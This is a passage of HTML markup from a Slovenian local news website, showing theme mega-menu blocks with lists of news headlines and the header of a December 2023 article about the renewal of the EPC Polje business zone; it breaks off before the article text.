block_td_uid_6_696be17987712.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696be17987712_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696be17987712_rand","tdc_css_class_style":"td_uid_6_696be17987712_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696be17987712.td_column_number = "3";
block_td_uid_6_696be17987712.block_type = "td_block_mega_menu";
block_td_uid_6_696be17987712.post_count = "5";
block_td_uid_6_696be17987712.found_posts = "35";
block_td_uid_6_696be17987712.header_color = "";
block_td_uid_6_696be17987712.ajax_pagination_infinite_stop = "";
block_td_uid_6_696be17987712.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696be17987712);
</script><div id=td_uid_6_696be17987712 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696be17987712" data-td_block_id="td_uid_6_696be17987712"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696be17987712" data-td_block_id="td_uid_6_696be17987712"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696be1798892f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696be1798892f" ><script>var block_td_uid_7_696be1798892f = new tdBlock();
block_td_uid_7_696be1798892f.id = "td_uid_7_696be1798892f";
block_td_uid_7_696be1798892f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696be1798892f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696be1798892f_rand","tdc_css_class_style":"td_uid_7_696be1798892f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696be1798892f.td_column_number = "3";
block_td_uid_7_696be1798892f.block_type = "td_block_mega_menu";
block_td_uid_7_696be1798892f.post_count = "5";
block_td_uid_7_696be1798892f.found_posts = "1264";
block_td_uid_7_696be1798892f.header_color = "";
block_td_uid_7_696be1798892f.ajax_pagination_infinite_stop = "";
block_td_uid_7_696be1798892f.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696be1798892f);
</script><div id=td_uid_7_696be1798892f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696be1798892f" data-td_block_id="td_uid_7_696be1798892f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696be1798892f" data-td_block_id="td_uid_7_696be1798892f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696be1798d072_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696be1798d072" ><script>var block_td_uid_8_696be1798d072 = new tdBlock();
block_td_uid_8_696be1798d072.id = "td_uid_8_696be1798d072";
block_td_uid_8_696be1798d072.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696be1798d072_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696be1798d072_rand","tdc_css_class_style":"td_uid_8_696be1798d072_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696be1798d072.td_column_number = "3";
block_td_uid_8_696be1798d072.block_type = "td_block_mega_menu";
block_td_uid_8_696be1798d072.post_count = "5";
block_td_uid_8_696be1798d072.found_posts = "163";
block_td_uid_8_696be1798d072.header_color = "";
block_td_uid_8_696be1798d072.ajax_pagination_infinite_stop = "";
block_td_uid_8_696be1798d072.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696be1798d072);
</script><div id=td_uid_8_696be1798d072 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696be1798d072" data-td_block_id="td_uid_8_696be1798d072"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696be1798d072" data-td_block_id="td_uid_8_696be1798d072"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><article id="post-22094" class="td-post-template-3 post-22094 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-featured category-goriska-24 tag-ekonomsko-poslovni-center-polje tag-epc tag-obcina tag-sempeter-vrtojba td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Aktualno" class="entry-crumb" href="https://go-portal.si/rubrika/aktualno/">Aktualno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EPC Polje bo v letu 2024 dobila novo podobo</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg" data-caption="EPC - Ekonomsko poslovna cona Polje, vir: občina Šempeter - Vrtojba
"><img width="1024" height="606" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg 1024w, https://go-portal.si/wp-content/uploads/2023/12/EPC-1-300x178.jpg 300w, https://go-portal.si/wp-content/uploads/2023/12/EPC-1-768x455.jpg 768w, https://go-portal.si/wp-content/uploads/2023/12/EPC-1-696x412.jpg 696w, https://go-portal.si/wp-content/uploads/2023/12/EPC-1-710x420.jpg 710w" sizes="(max-width: 1024px) 100vw, 1024px" alt="" title="EPC 1"/></a><figcaption class="wp-caption-text">EPC - Ekonomsko poslovna cona Polje, vir: občina Šempeter - Vrtojba
</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">EPC Polje bo v letu 2024 dobila novo podobo</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T09:34:35+00:00" >30. decembra, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fepc-polje-bo-v-letu-2024-dobila-novo-podobo%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=EPC+Polje+bo+v+letu+2024+dobila+novo+podobo&url=https%3A%2F%2Fgo-portal.si%2Fepc-polje-bo-v-letu-2024-dobila-novo-podobo%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/&amp;media=https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg&description=EPC+Polje+bo+v+letu+2024+dobila+novo+podobo" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=EPC+Polje+bo+v+letu+2024+dobila+novo+podobo%20-%20https%3A%2F%2Fgo-portal.si%2Fepc-polje-bo-v-letu-2024-dobila-novo-podobo%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>
    <div class="td-post-content">
        <div id="fb-root"></div>
